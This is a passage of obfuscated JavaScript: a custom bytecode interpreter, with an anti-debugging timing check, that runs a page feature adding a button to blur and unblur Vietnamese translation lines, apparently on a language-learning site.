c},{'i':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0x0,0x2,0xd3,0x3,0x4,null,0x46,0x4,0x0,0x5,0x37,0x1,0x7,0x0,0x0,0x6,0xd3,0x3,0x4,null,0x46,0x4,0x0,0x5,0x37,0x1,0x7,0x1,0xd3,0x7,0x20,null,0x34,null,0xd3,0x8,0x0,0x9,0x36,0x0,0x3,null,0x0,0xa,0xd3,0x3,0x46,0xb,0x4,null,0x46,0xc,0x0,0x5,0x37,0x1,0x3,null,0x6,0x0,0x0,0xd,0x47,0xe,0x3,null,0x6,0x1,0x0,0xf,0x47,0xe,0x3,null,0x0,0x10,0x4,null,0xd4,0x7,0x3,null,0x32,null,0xd3,0x11,0x0,0x9,0x36,0x0,0x3,null,0x0,0xa,0xd3,0x3,0x46,0xb,0x4,null,0x46,0x12,0x0,0x5,0x37,0x1,0x3,null,0x6,0x0,0x0,0x13,0x47,0xe,0x3,null,0x6,0x1,0x0,0x14,0x47,0xe,0x3,null,0x0,0x15,0x4,null,0xd4,0x7,0x3,null],'c':["icon","label",".vi-arrow-toggle-icon","btn","querySelector",0x1,".vi-arrow-toggle-label","blurred","blurArrowLines",0x0,"active","classList","add","💡","textContent","Hiện VI",!![],"unblurArrowLines","remove","🇻🇳","Che VI",![]],'p':0x0,'l':0x2,'j':{0x14:0x2e,0x2d:0x46},'a':0x1},{'i':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x34,null,0xd3,0x1,0x0,0x2,0x36,0x0,0x3,null],'c':["blurred","blurArrowLines",0x0],'p':0x0,'l':0x0,'j':{0x3:0x8},'a':0x1},{'i':[0xd2,0x0,0x0,0x0,0x64,null,0x7,0x0,0x0,0x1,0x64,null,0x4,null,0x7,0x1,0xd7,0x2,0x0,0x3,0x64,null,0x4,null,0x7,0x2,0xd7,0x4,0x0,0x5,0x64,null,0x4,null,0x7,0x3,0xd7,0x6,0x0,0x7,0x64,null,0x4,null,0x7,0x4,0xd7,0x8,0x0,0x9,0x64,null,0x7,0x5,0xda,0xa,0xda,0xb,0xda,0xc,0xda,0xd,0xda,0xe,0xda,0xf,0x0,0x10,0x7,0x6,0x0,0x11,0x7,0x7,0x6,0x6,0x4b,0x12,0x4,null,0x46,0x13,0x0,0x14,0x37,0x1,0xd9,0xa,0xd3,0xa,0x20,null,0x34,null,0x0,0x15,0x6,0x6,0xa,null,0x4b,0x16,0x4,null,0x46,0x17,0x0,0x14,0x37,0x1,0x3,null,0x1,null,0x38,null,0x0,0x10,0xd9,0xb,0x5a,null,0xd7,0xc,0x6,0x0,0x0,0x18,0x36,0x0,0x3,null,0x0,0x19,0x4b,0x12,0x4,null,0x46,0x13,0x0,0x14,0x37,0x1,0x20,null,0x34,null,0x0,0x1a,0x4b,0x12,0x4,null,0x46,0x1b,0x0,0x14,0x37,0x1,0xd9,0x1a,0xd3,0x1a,0x0,0x1c,0x47,0x1d,0x3,null,0xd3,0x1a,0x0,0x1e,0x6,0x7,0xa,null,0x0,0x1f,0xa,null,0x47,0x20,0x3,null,0xd3,0x1a,0x4b,0x12,0x46,0x21,0x4,null,0x46,0x22,0x0,0x14,0x37,0x1,0x3,null,0xa2,0x240023,0xd9,0xd,0x0,0x25,0xd7,0xe,0x0,0x26,0x4b,0x12,0x4,null,0x46,0x1b,0x0,0x14,0x37,0x1,0xd9,0xf,0xd3,0xf,0x0,0x27,0x47,0x28,0x3,null,0xd3,0xf,0x0,0x29,0x47,0x2a,0x3,null,0xd3,0xf,0xd3,0xa,0x4,null,0x46,0x22,0x0,0x14,0x37,0x1,0x3,null,0xd3,0xf,0x0,0x2b,0x64,null,0x47,0x2c,0x3,null,0x0,0x2d,0x6,0x5,0x4b,0x2e,0x4,null,0x46,0x2f,0x0,0x30,0x37,0x2,0x3,null,0x0,0x31,0x6,0x5,0x4b,0x2e,0x4,null,0x46,0x2f,0x0,0x30,0x37,0x2,0x3,null,0x6,0x5,0x0,0x18,0x36,0x0,0x3,null,0x4b,0x32,0x0,0x33,0x64,null,0x0,0x14,0x68,0x1,0x7,0xf,0x4b,0x12,0x46,0x34,0x4d,null,0x4,null,0x0,0x35,0x47,0x36,0x3,null,0x4,null,0x0,0x35,0x47,0x37,0x3,null,0x6,0xf,0x4,null,0x46,0x38,0x0,0x30,0x37,0x2,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':[0x12,0x13,"isArrowLineElement",0x14,"collectArrowLineElements",0x17,"blurArrowLines",0x1a,"unblurArrowLines",0x1b,"root","ITEM_SELECTOR","items","LTRIM_RE","blurred","btn",".entry-content","6px","document","querySelector",0x1,"❌ Không tìm thấy ","console","warn",0x0,"#__vi_arrow_style","style","createElement","__vi_arrow_style","id","\n      .__vi_line_blur {\n        filter: blur(",");\n        opacity: .6;\n        transition: filter .35s ease, opacity .35s ease;\n      }\n\n      .vi-arrow-toggle-btn {\n        position: absolute;\n        z-index: 999;\n        display: flex; align-items: center; gap: 3px;\n        background: linear-gradient(135deg, #0078ff, #00c6ff);\n        /*background: linear-gradient(135deg, #d6d6d6, #6b6a6a);*/\n        color: #fff; border: none; border-radius: 30px;\n        padding: 10px 16px;\n        font-size: 15px; font-weight: 500;\n        cursor: pointer;\n        box-shadow: 0 4px 10px rgba(0,0,0,.25);\n        transition: all .1s ease;\n      }\n      .vi-arrow-toggle-btn:hover { transform: scale(1.05); }\n      .vi-arrow-toggle-btn.active { background: linear-gradient(135deg, #e63946, #ff7676); }\n      .vi-arrow-toggle-icon { font-size: 18px; transition: transform .3s ease; }\n      .vi-arrow-toggle-btn.active .vi-arrow-toggle-icon { transform: rotate(-15deg); }\n      .vi-arrow-toggle-btn.active{\n        gap: 0;\n      }\n    ","textContent","head","appendChild","^[\\s\\u00A0\\u3000]+","",![],"button","vi-arrow-toggle-btn","className","<span class=\"vi-arrow-toggle-icon\">🇻🇳</span> <span class=\"vi-arrow-toggle-label\">Che VI</span>","innerHTML",0x1c,"onclick","scroll","window","addEventListener",0x2,"resize","MutationObserver",0x1d,"body",!![],"childList","subtree","observe"],'p':0x0,'l':0x10,'j':{0x2e:0x3a,0x49:0x65}}];function d(p){return T[p];}for(let p=0x0;p<T['length'];p++){let j=T[p];if(j['c'])for(let I=0x0;I<j['c']['length'];I++){let U=j['c'][I];if(typeof U==='string'&&U['length']>0x1&&U[U['length']-0x1]==='n')try{j['c'][I]=BigInt(U['slice'](0x0,-0x1));}catch(s){}}}let C={0x0:0x44,0x1:0x56,0x2:0x9b,0x3:0x15c,0x4:0x94,0x5:0x1d5,0x6:0x117,0x7:0x1c8,0x8:0x192,0x9:0x1c7,0xa:0x184,0xb:0x1e0,0xc:0x6,0xd:0x10b,0xe:0x1ea,0xf:0x7c,0x10:0xed,0x11:0x13d,0x12:0xfc,0x13:0xbf,0x14:0x87,0x15:0x199,0x16:0x14e,0x17:0x1e8,0x18:0x1b1,0x19:0x103,0x1a:0x91,0x20:0x9f,0x28:0x1f1,0x29:0xb7,0x2a:0x1c5,0x2b:0x83,0x2c:0x81,0x2d:0x180,0x2e:0xa3,0x2f:0x176,0x32:0x11c,0x33:0x27,0x34:0xc5,0x35:0x3e,0x36:0xbd,0x37:0x76,0x38:0x18f,0x39:0x1cf,0x3a:0xde,0x3b:0x49,0x3c:0x19e,0x3d:0xdb,0x3e:0x1c1,0x3f:0x1ec,0x40:0x140,0x41:0x5e,0x46:0xa6,0x47:0xf,0x48:0xec,0x49:0x67,0x4a:0x5c,0x4b:0x104,0x4c:0xfd,0x4d:0x4d,0x4e:0x12f,0x4f:0x17,0x50:0x2e,0x51:0x18a,0x52:0xd1,0x5a:0x186,0x5b:0x15,0x5c:0xb0,0x5d:0x1b5,0x5e:0x155,0x64:0xb4,0x65:0x1a3,0x66:0x1c2,0x67:0x116,0x68:0x0,0x69:0xd6,0x6a:0x190,0x6b:0x5f,0x6e:0x126,0x6f:0x43,0x70:0x1e4,0x78:0x6b,0x79:0x162,0x7a:0x65,0x7b:0x114,0x7c:0xfa,0x7d:0x16b,0x7e:0x34,0x7f:0x11e,0x80:0x149,0x8c:0x12b,0x8d:0x159,0x8e:0xc8,0x90:0x1ce,0x91:0xff,0x92:0x181,0x93:0xe1,0x94:0x3c,0x95:0x1f,0x96:0x6c,0x97:0xe6,0x98:0x1a2,0x99:0xeb,0x9a:0xc,0x9b:0x88,0x9c:0x18d,0x9d:0x1f6,0x9e:0x17d,0xa0:0x195,0xa1:0xda,0xa2:0x12e,0xa3:0x9c,0xa4:0xc6,0xa6:0x131,0xa7:0x1b3,0xa8:0x168,0xa9:0x8a,0xaa:0x28,0xab:0x1f7,0xac:0xce,0xad:0x1f8,0xae:0x141,0xaf:0x1dc,0xc8:0xd2,0xc9:0x170,0xca:0x13f,0xd2:0x15e,0xd3:0xe9,0xd4:0x4,0xd5:0x107,0xd6:0x1d4,0xd7:0x92,0xd8:0x15f,0xd9:0xc9,0xda:0x8,0xfa:0x41,0xfb:0x123,0xfc:0x9a,0xfd:0x6e,0xfe:0xa0,0xff:0x16c,0x100:0xd0,0x101:0xb2,0x102:0x1da,0x103:0x136,0x104:0x7f,0x105:0xf2},u=new WeakSet();function W(w,R){let v=[];for(let K=0x0;K<R;K++){let O=w['pop']();if(O&&typeof O==='object'&&u['has'](O)){let F=O['value'];if(Array['isArray'](F))for(let f=F['length']-0x1;f>=0x0;f--){v['push'](F[f]);}}else v['push'](O);}return v['reverse'](),v;}let n=![],N=0x0,Y=0x0,x=![],P=0x1388,r=0x3;function h(){if(!n||x)return;let w=Date['now']();if(N===0x0){N=w;return;}let R=w-N;N=w;if(R>P){Y++;if(Y>=r){x=!![];for(let v in C){C[v]=C[v]+0x1&0x1ff;}}}else Y=0x0;}function*A(w,R,v,K,O,F){let f=[],c=new Array((w['p']||0x0)+(w['l']||0x0)),y=0x0,a=w['c'],M=w['i'],V=w['j']||{},D=w['x']||{},Z=M['length']>>0x1,G=[],J=null,o={'hasReturn':![],'value':undefined},i={'hasBreak':![],'target':0x0},H={'hasContinue':![],'target':0x0},k0=w['o']||C;var k1=0x0,k2=null;let k3=w['jk']||0x0,k4=w['bk']||0x0,k5=function(kk){return k3?kk^k3:kk;},k6=function(kk){return k4?kk^k4:kk;},k7={'parent':v,'vars':{}};if(R)for(let kk=0x0;kk<Math['min'](R['length'],w['p']||0x0);kk++){c[kk]=R[kk];}let k8=null;if(w['nfe']&&w['ni']!==undefined&&K){let kt=w['c'][w['ni']];k7['vars'][kt]=K;if(!k7['constVars'])k7['constVars']={};k7['constVars'][kt]=!![];try{Object['defineProperty'](K,'name',{'value':kt,'writable':![],'enumerable':![],'configurable':!![]});}catch(kg){}}let k9=0x0;while(y<Z){try{while(y<Z){++k9>0x64&&(k9=0x0,h());let kL=y<<0x1,kX=k6(M[kL]),kz=kX;if(k2){let kQ=_smComputeState(k1,y),kB=k2[kQ];kB&&(kz=kB[kX]);}let kb=k0[kz],kE=M[kL+0x1],ke=kE===null?undefined:typeof kE==='number'?k6(kE):kE;if(kz===0x7a){let kS=f['pop'](),kT=yield{'t':0x1,'v':kS};f['push'](kT),y++;continue;}if(kz===0x78){let kd=f['pop'](),kC=yield{'t':0x2,'v':kd};f['push'](kC),y++;continue;}if(kz===0x79){let ku=f['pop'](),kW=yield{'t':0x3,'v':ku};f['push'](kW),y++;continue;}switch(kb){case k0[0x0]:{f['push'](a[ke]),y++;break;}case k0[0x1]:{f['push'](undefined),y++;break;}case k0[0x2]:{f['push'](null),y++;break;}case k0[0x3]:{f['pop'](),y++;break;}case k0[0x4]:{let kn=f['pop']();f['push'](kn),f['push'](kn),y++;break;}case k0[0x5]:{let kN=f['length'],kY=f[kN-0x1];f[kN-0x1]=f[kN-0x2],f[kN-0x2]=kY,y++;break;}case k0[0x6]:{f['push'](c[ke]),y++;break;}case k0[0x7]:{c[ke]=f['pop'](),y++;break;}case k0[0x8]:{f['push'](R[ke]),y++;break;}case k0[0x9]:{R[ke]=f['pop'](),y++;break;}case k0[0xa]:{let kx=f['pop'](),kP=f['pop']();f['push'](kP+kx),y++;break;}case k0[0xb]:{let kr=f['pop'](),kh=f['pop']();f['push'](kh-kr),y++;break;}case k0[0xc]:{let kA=f['pop'](),kl=f['pop']();f['push'](kl*kA),y++;break;}case k0[0xd]:{let km=f['pop'](),kq=f['pop']();f['push'](kq/km),y++;break;}case k0[0xe]:{let kp=f['pop'](),kj=f['pop']();f['push'](kj%kp),y++;break;}case k0[0xf]:f['push'](-f['pop']()),y++;break;case k0[0x13]:f['push'](+f['pop']()),y++;break;case k0[0x12]:{let kI=f['pop'](),kU=f['pop']();f['push'](Math['pow'](kU,kI)),y++;break;}case k0[0x14]:{let ks=f['pop'](),kw=f['pop']();f['push'](kw&ks),y++;break;}case k0[0x15]:{let kR=f['pop'](),kv=f['pop']();f['push'](kv|kR),y++;break;}case k0[0x16]:{let kK=f['pop'](),kO=f['pop']();f['push'](kO^kK),y++;break;}case k0[0x17]:f['push'](~f['pop']()),y++;break;case k0[0x18]:{let kF=f['pop'](),kf=f['pop']();f['push'](kf<<kF),y++;break;}case k0[0x19]:{let kc=f['pop'](),ky=f['pop']();f['push'](ky>>kc),y++;break;}case k0[0x1a]:{let ka=f['pop'](),kM=f['pop']();f['push'](kM>>>ka),y++;break;}case k0[0x20]:f['push'](!f['pop']()),y++;break;case k0[0x28]:{let kV=f['pop'](),kD=f['pop']();f['push'](kD==kV),y++;break;}case k0[0x29]:{let kZ=f['pop'](),kG=f['pop']();f['push'](kG!=kZ),y++;break;}case k0[0x2a]:{let kJ=f['pop'](),ko=f['pop']();f['push'](ko===kJ),y++;break;}case k0[0x2b]:{let ki=f['pop'](),kH=f['pop']();f['push'](kH!==ki),y++;break;}case k0[0x2c]:{let t0=f['pop'](),t1=f['pop']();f['push'](t1<t0),y++;break;}case k0[0x2d]:{let t2=f['pop'](),t3=f['pop']();f['push'](t3<=t2),y++;break;}case k0[0x2e]:{let t4=f['pop'](),t5=f['pop']();f['push'](t5>t4),y++;break;}case k0[0x2f]:{let t6=f['pop'](),t7=f['pop']();f['push'](t7>=t6),y++;break;}case k0[0x32]:{y=k5(V[y]);break;}case k0[0x33]:{f['pop']()?y=k5(V[y]):y++;break;}case k0[0x34]:{!f['pop']()?y=k5(V[y]):y++;break;}case k0[0x35]:{let t8=f['pop']();t8!==null&&t8!==undefined?y=k5(V[y]):y++;break;}case k0[0x36]:{let t9=f['pop'](),tk=f['pop'](),tt=B_7d8255['_$IEss32'];B_7d8255['_$IEss32']=undefined;try{f['push'](tk['apply'](undefined,W(f,t9)));}finally{B_7d8255['_$IEss32']=tt;}y++;break;}case k0[0x37]:{let tg=f['pop'](),tL=f['pop'](),tX=f['pop']();if(typeof tL!=='function')throw new TypeError(tL+' is not a function');let tz=B_7d8255['_$tF6Za5'],tb=tz&&tz['get'](tL),tE=B_7d8255['_$IEss32'];tb&&(B_7d8255['_$lQ8yX6']=!![],B_7d8255['_$IEss32']=tb);try{f['push'](tL['apply'](tX,W(f,tg)));}finally{tb&&(B_7d8255['_$lQ8yX6']=![],B_7d8255['_$IEss32']=tE);}y++;break;}case k0[0x38]:{if(G['length']>0x0){let te=G[G['length']-0x1];if(te['finallyIndex']!==undefined){o['hasReturn']=!![],o['value']=f['pop'](),y=te['finallyIndex'];break;}}return o['hasReturn']&&(o['hasReturn']=![],o['value']=undefined),f['pop']();}case k0[0x39]:{throw f['pop']();}case k0[0x3f]:{if(G['length']>0x0){let tQ=G[G['length']-0x1];if(tQ['finallyIndex']!==undefined){i['hasBreak']=!![],i['target']=k5(V[y]),y=tQ['finallyIndex'];break;}}y=k5(V[y]);break;}case k0[0x40]:{if(G['length']>0x0){let tB=G[G['length']-0x1];if(tB['finallyIndex']!==undefined){H['hasContinue']=!![],H['target']=k5(V[y]),y=tB['finallyIndex'];break;}}y=k5(V[y]);break;}case k0[0x3a]:{let tS=D[y];G['push']({'catchIndex':tS[0x0]>=0x0?k5(tS[0x0]):undefined,'finallyIndex':tS[0x1]>=0x0?k5(tS[0x1]):undefined,'endIndex':tS[0x2]>=0x0?k5(tS[0x2]):undefined,'stackSize':f['length']}),y++;break;}case k0[0x3b]:{G['pop'](),y++;break;}case k0[0x3c]:{let tT=f['pop']();if(ke>=0x0){let td=a[ke];k7['vars'][td]=tT;}y++;break;}case k0[0x3d]:{if(G['length']>0x0){let tC=G[G['length']-0x1];tC['finallyIndex']===y&&(tC['pendingException']!==undefined&&(J=tC['pendingException']),G['pop']());}y++;break;}case k0[0x3e]:{if(o['hasReturn']){let tu=o['value'];return o['hasReturn']=![],o['value']=undefined,tu;}if(i['hasBreak']){let tW=i['target'];i['hasBreak']=![],i['target']=0x0,y=tW;break;}if(H['hasContinue']){let tn=H['target'];H['hasContinue']=![],H['target']=0x0,y=tn;break;}if(J!==null){let tN=J;J=null;throw tN;}y++;break;}case k0[0x46]:{let tY=f['pop'](),tx=a[ke];if(tY===null||tY===undefined)throw new TypeError("Cannot read property '"+String(tx)+"' of "+tY);f['push'](tY[tx]),y++;break;}case k0[0x47]:{let tP=f['pop'](),tr=f['pop'](),th=a[ke];if(tr===null||tr===undefined)throw new TypeError("Cannot set property '"+String(th)+"' of "+tr);tr[th]=tP,f['push'](tP),y++;break;}case k0[0x48]:{let tA=f['pop'](),tl=f['pop']();if(tl===null||tl===undefined)throw new TypeError("Cannot read property '"+String(tA)+"' of "+tl);f['push'](tl[tA]),y++;break;}case k0[0x49]:{let tm=f['pop'](),tq=f['pop'](),tp=f['pop']();if(tp===null||tp===undefined)throw new TypeError("Cannot set property '"+String(tq)+"' of "+tp);tp[tq]=tm,f['push'](tm),y++;break;}case k0[0x4a]:{let tj,tI;ke!==undefined?(tI=f['pop'](),tj=a[ke]):(tj=f['pop'](),tI=f['pop']());let tU=delete tI[tj];f['push'](tU),y++;break;}case k0[0x4b]:{let ts=a[ke],tw,tR=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global;if(ts in B_7d8255)tw=B_7d8255[ts];else{if(S&&ts in S)tw=S[ts];else{if(ts in tR)tw=tR[ts];else throw new ReferenceError(ts+' is not defined');}}f['push'](tw),y++;break;}case k0[0x4c]:{let tv=f['pop'](),tK=a[ke];S&&tK in S?S[tK]=tv:B_7d8255[tK]=tv;f['push'](tv),y++;break;}case k0[0x4d]:{f['push']({}),y++;break;}case k0[0x4e]:{let tO=f['pop'](),tF=a[ke];tO===null||tO===undefined?f['push'](undefined):f['push'](tO[tF]);y++;break;}case k0[0x4f]:{let tf=f['pop'](),tc=f['pop']();f['push'](tc in tf),y++;break;}case k0[0x51]:{let ty=f['pop'](),ta=f[f['length']-0x1];ty!==null&&ty!==undefined&&Object['assign'](ta,ty);y++;break;}case k0[0x52]:{let tM=f['pop'](),tV=f['pop']();tV===null||tV===undefined?f['push'](undefined):f['push'](tV[tM]);y++;break;}case k0[0x91]:{let tD=f['pop'](),tZ=f[f['length']-0x1],tG=a[ke],tJ=typeof tZ==='function'&&tZ['prototype']?tZ['prototype']:tZ;Object['defineProperty'](tJ,tG,{'get':tD,'enumerable':tJ===tZ,'configurable':!![]}),y++;break;}case k0[0x92]:{let to=f['pop'](),ti=f[f['length']-0x1],tH=a[ke],g0=typeof ti==='function'&&ti['prototype']?ti['prototype']:ti;Object['defineProperty'](g0,tH,{'set':to,'enumerable':g0===ti,'configurable':!![]}),y++;break;}case k0[0x8c]:{let g1=f['pop'](),g2=f['pop'](),g3=ke,g4=function(g5,g6,g7){let g8;return g7?g8=function(){if(g6){B_7d8255['_$QTjiIk']=g8;let g9='_$CCN16N'in B_7d8255;!g9&&(B_7d8255['_$CCN16N']=new.target);try{let gk=[];for(let gt=0x0;gt<arguments['length'];gt++){gk['push'](arguments[gt]);}return g6['apply'](this,gk);}finally{delete B_7d8255['_$QTjiIk'],!g9&&delete B_7d8255['_$CCN16N'];}}}:g8=function(){if(g6){let g9='_$CCN16N'in B_7d8255;!g9&&(B_7d8255['_$CCN16N']=new.target);try{let gk=[];for(let gt=0x0;gt<arguments['length'];gt++){gk['push'](arguments[gt]);}return g6['apply'](this,gk);}finally{!g9&&delete B_7d8255['_$CCN16N'];}}},g8;}(g1,g2,g3);g1&&Object['defineProperty'](g4,'name',{'value':g1,'configurable':!![]});f['push'](g4),y++;break;}case k0[0x8d]:{let g5=f['pop'](),g6=f[f['length']-0x1];Object['setPrototypeOf'](g6['prototype'],g5['prototype']),Object['setPrototypeOf'](g6,g5),g6['_$NPQYTy']=g5,y++;break;}case k0[0x8e]:{let g7=f['pop'](),g8=f['pop'](),g9=B_7d8255['_$IEss32'],gk=g9?Object['getPrototypeOf'](g9):Object['getPrototypeOf'](Object['getPrototypeOf'](g8)),gt=null,gg=gk;while(gg!==null){gt=Object['getOwnPropertyDescriptor'](gg,g7);if(gt)break;gg=Object['getPrototypeOf'](gg);}let gL;if(gt&&gt['get'])gL=gt['get']['call'](g8),f['push'](gL);else{if(gt&&gt['set']&&!('value'in gt))f['push'](undefined);else{gL=gg?gg[g7]:gk[g7];if(typeof gL==='function'){let gX=gg||gk,gz=gL['bind'](g8),gb=gL['constructor']&&gL['constructor']['name'],gE=gb==='GeneratorFunction'||gb==='AsyncFunction'||gb==='AsyncGeneratorFunction';!gE&&(!B_7d8255['_$tF6Za5']&&(B_7d8255['_$tF6Za5']=new WeakMap()),B_7d8255['_$tF6Za5']['set'](gz,gX)),f['push'](gz);}else f['push'](gL);}}y++;break;}case k0[0x8f]:{let ge=f['pop'](),gQ=f['pop'](),gB=f['pop'](),gS=Object['getPrototypeOf'](Object['getPrototypeOf'](gB));gS[gQ]=ge,f['push'](ge),y++;break;}case k0[0x90]:{let gT=f['pop'](),gd=f[f['length']-0x1],gC=a[ke];Object['defineProperty'](gd['prototype'],gC,{'value':gT,'writable':!![],'enumerable':![],'configurable':!![]}),y++;break;}case k0[0x93]:{let gu=f['pop'](),gW=f[f['length']-0x1],gn=a[ke];Object['defineProperty'](gW,gn,{'value':gu,'writable':!![],'enumerable':![],'configurable':!![]}),y++;break;}case k0[0x94]:{let gN=f['pop'](),gY=f[f['length']-0x1],gx=a[ke];Object['defineProperty'](gY,gx,{'get':gN,'enumerable':![],'configurable':!![]}),y++;break;}case k0[0x95]:{let gP=f['pop'](),gr=f[f['length']-0x1],gh=a[ke];Object['defineProperty'](gr,gh,{'set':gP,'enumerable':![],'configurable':!![]}),y++;break;}case k0[0xaa]:{let gA=f['pop'](),gl=f['pop'](),gm=f[f['length']-0x1];Object['defineProperty'](gm['prototype'],gl,{'value':gA,'writable':!![],'enumerable':![],'configurable':!![]}),y++;break;}case k0[0xab]:{let gq=f['pop'](),gp=f['pop'](),gj=f[f['length']-0x1];Object['defineProperty'](gj,gp,{'value':gq,'writable':!![],'enumerable':![],'configurable':!![]}),y++;break;}case k0[0xac]:{let gI=f['pop'](),gU=f['pop'](),gs=f[f['length']-0x1],gw=typeof gs==='function'&&gs['prototype']?gs['prototype']:gs;Object['defineProperty'](gw,gU,{'get':gI,'enumerable':gw===gs,'configurable':!![]}),y++;break;}case k0[0xad]:{let gR=f['pop'](),gv=f['pop'](),gK=f[f['length']-0x1],gO=typeof gK==='function'&&gK['prototype']?gK['prototype']:gK;Object['defineProperty'](gO,gv,{'set':gR,'enumerable':gO===gK,'configurable':!![]}),y++;break;}case k0[0xae]:{let gF=f['pop'](),gf=f['pop'](),gc=f[f['length']-0x1];Object['defineProperty'](gc,gf,{'get':gF,'enumerable':![],'configurable':!![]}),y++;break;}case k0[0xaf]:{let gy=f['pop'](),ga=f['pop'](),gM=f[f['length']-0x1];Object['defineProperty'](gM,ga,{'set':gy,'enumerable':![],'configurable':!![]}),y++;break;}case k0[0x96]:{let gV=f['pop'](),gD=a[ke];!B_7d8255['_$SOKtqG']&&(B_7d8255['_$SOKtqG']=new Map());let gZ=B_7d8255['_$SOKtqG'],gG=gZ['get'](gD);if(gG&&gG['has'](gV)){f['push'](gG['get'](gV)),y++;break;}let gJ='_$B79zwi'+gD['substring'](0x1)+'_$oCHtD0';if(gJ in gV){f['push'](gV[gJ]),y++;break;}throw new TypeError("Cannot read private member "+gD+" from an object whose class did not declare it");}case k0[0x97]:{let go=f['pop'](),gi=f['pop'](),gH=a[ke];!B_7d8255['_$SOKtqG']&&(B_7d8255['_$SOKtqG']=new Map());let L0=B_7d8255['_$SOKtqG'],L1=L0['get'](gH);if(L1&&L1['has'](gi)){L1['set'](gi,go),f['push'](go),y++;break;}let L2='_$B79zwi'+gH['substring'](0x1)+'_$oCHtD0';if(L2 in gi){gi[L2]=go,f['push'](go),y++;break;}throw new TypeError("Cannot write private member "+gH+" to an object whose class did not declare it");}case k0[0x98]:{let L3=f['pop'](),L4=f['pop'](),L5=a[ke];!B_7d8255['_$SOKtqG']&&(B_7d8255['_$SOKtqG']=new Map());let L6=B_7d8255['_$SOKtqG'];!L6['has'](L5)&&L6['set'](L5,new WeakMap());let L7=L6['get'](L5);if(L7['has'](L4))throw new TypeError("Cannot initialize "+L5+" twice on the same object");L7['set'](L4,L3),y++;break;}case k0[0x99]:{let L8=f['pop'](),L9=a[ke],Lk=![];if(B_7d8255['_$SOKtqG']){let Lt=B_7d8255['_$SOKtqG'],Lg=Lt['get'](L9);Lk=Lg&&Lg['has'](L8);}f['push'](Lk),y++;break;}case k0[0x9a]:{let LL=f['pop'](),LX=f['pop'](),Lz=a[ke];if(!B_7d8255['_$SOKtqG'])throw new TypeError("Cannot read private member "+Lz+" from an object whose class did not declare it");let Lb=B_7d8255['_$SOKtqG'],LE=Lb['get'](Lz);if(!LE||!LE['has'](LX))throw new TypeError("Cannot read private member "+Lz+" from an object whose class did not declare it");let Le=LE['get'](LX);if(typeof Le!=='function')throw new TypeError(Lz+" is not a function");let LQ=[];for(let LS=0x0;LS<LL;LS++){LQ['unshift'](f['pop']());}let LB=Le['apply'](LX,LQ);f['push'](LB),y++;break;}case k0[0x9b]:{let LT=f['pop'](),Ld=a[ke];if(LT==null){f['push'](undefined),y++;break;}!B_7d8255['_$SOKtqG']&&(B_7d8255['_$SOKtqG']=new Map());let LC=B_7d8255['_$SOKtqG'],Lu=LC['get'](Ld);if(!Lu||!Lu['has'](LT))throw new TypeError("Cannot read private member "+Ld+" from an object whose class did not declare it");f['push'](Lu['get'](LT)),y++;break;}case k0[0x9c]:{let LW=f['pop']();f['pop']();let Ln=f[f['length']-0x1],LN=a[ke];!B_7d8255['_$SOKtqG']&&(B_7d8255['_$SOKtqG']=new Map());let LY=B_7d8255['_$SOKtqG'];!LY['has'](LN)&&LY['set'](LN,new WeakMap());let Lx=LY['get'](LN);Lx['set'](Ln,LW),y++;break;}case k0[0x9d]:{let LP=f['pop'](),Lr=a[ke];if(B_7d8255['_$SOKtqG']){let LA=B_7d8255['_$SOKtqG'],Ll=LA['get'](Lr);if(Ll&&Ll['has'](LP)){f['push'](Ll['get'](LP)),y++;break;}}let Lh='_$B79zwi'+Lr['substring'](0x1)+'_$oCHtD0';if(Lh in LP){f['push'](LP[Lh]),y++;break;}throw new TypeError("Cannot read private member "+Lr+" from an object whose class did not declare it");}case k0[0x9e]:{let Lm=f['pop'](),Lq=f['pop'](),Lp=a[ke];if(B_7d8255['_$SOKtqG']){let LI=B_7d8255['_$SOKtqG'],LU=LI['get'](Lp);if(LU&&LU['has'](Lq)){LU['set'](Lq,Lm),f['push'](Lm),y++;break;}}let Lj='_$B79zwi'+Lp['substring'](0x1)+'_$oCHtD0';if(Lj in Lq){Lq[Lj]=Lm,f['push'](Lm),y++;break;}throw new TypeError("Cannot write private member "+Lp+" to an object whose class did not declare it");}case k0[0x69]:{let Ls=f['pop'](),Lw=W(f,Ls),LR=f['pop']();if(ke===0x1){f['push'](Lw),y++;break;}if(typeof LR!=='function')throw new TypeError('Super expression must be a constructor');B_7d8255['_$CCN16N']=O;try{LR['apply'](F,Lw);}finally{delete B_7d8255['_$CCN16N'];}y++;break;}case k0[0x64]:{let Lv=f['pop'](),LK=d(Lv),LO=LK&&LK['a'],LF=LK&&LK['s'],Lf=LK&&LK['g'],Lc=k7,Ly=l,La=m,LM=q,LV=LK&&LK['ni']!==undefined?LK['c'][LK['ni']]:undefined,LD=LO?F:undefined,LZ=function(LG,LJ,Lo,Li,LH,X0,X1,X2,X3,X4){let X5,X6;if(LH)X6=function(){let X7=[];for(let X8=0x0;X8<arguments['length'];X8++){X7['push'](arguments[X8]);}return X2['call'](this,LG,X7,LJ,X5);};else Li?X6=async function(){let X7=[];for(let X9=0x0;X9<arguments['length'];X9++){X7['push'](arguments[X9]);}let X8=new.target!==undefined?new.target:B_7d8255['_$CCN16N'];return Lo?await X1['call'](X4,LG,X7,LJ,X5,undefined):await X1['call'](this,LG,X7,LJ,X5,X8);}:X6=function(){let X7=[];for(let X9=0x0;X9<arguments['length'];X9++){X7['push'](arguments[X9]);}let X8=new.target!==undefined?new.target:B_7d8255['_$CCN16N'];return Lo?X0['call'](X4,LG,X7,LJ,X5,undefined):X0['call'](this,LG,X7,LJ,X5,X8);};X5=X6;if(X3)try{Object['defineProperty'](X5,'name',{'value':X3,'writable':![],'enumerable':![],'configurable':!![]});}catch(X7){}return X5;}(Lv,Lc,LO,LF,Lf,Ly,La,LM,LV,LD);if(!LZ)throw new Error('VM Error: Failed to create closure');f['push'](LZ),y++;break;}case k0[0x68]:{let LG=f['pop'](),LJ=W(f,LG),Lo=f['pop']();if(typeof Lo!=='function')throw new TypeError(Lo+' is not a constructor');let Li=B_7d8255['_$IEss32'];B_7d8255['_$IEss32']=undefined;let LH;try{LH=Reflect['construct'](Lo,LJ);}finally{B_7d8255['_$IEss32']=Li;}f['push'](LH),y++;break;}case k0[0x6a]:{let X0=f['pop']();f['push'](import(X0)),y++;break;}case k0[0x5a]:{f['push']([]),y++;break;}case 